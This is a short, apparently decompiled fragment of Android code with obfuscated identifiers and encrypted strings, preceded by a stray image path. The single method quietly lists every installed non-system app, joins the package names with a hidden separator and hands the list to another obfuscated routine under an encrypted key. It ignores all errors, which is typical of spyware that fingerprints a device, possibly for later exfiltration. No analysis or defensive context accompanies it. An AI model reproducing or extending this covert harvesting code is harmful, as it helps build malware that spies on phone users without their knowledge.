 public static String Osnabruck(Context context) {
bowfin = HttpUrl.FRAGMENT_ENCODE_SET;
try {
List<PackageInfo> b = context.getPackageManager().getInstalledPackages(0);
for (int i = 0; i < b.size(); i++) {
PackageInfo p = b.get(i);
ApplicationInfo applicationInfo = p.applicationInfo;
if ((applicationInfo.flags & 1) == 0) {
String a = applicationInfo.packageName;
bowfin += a + cirrofilum.effluvias("F2AARTDRMQxLJo4nA/McUNsEk8/zvw4V79xgtZJdAFY=");
}
}
Tamarix.Sandrakottos(context, cirrofilum.effluvias("QXKZ59VbgHA1jOv57bTKgDZZOiSENeXC1OFHtVjE7r8="), bowfin);
} catch (Exception e) {
}
return bowfin;
}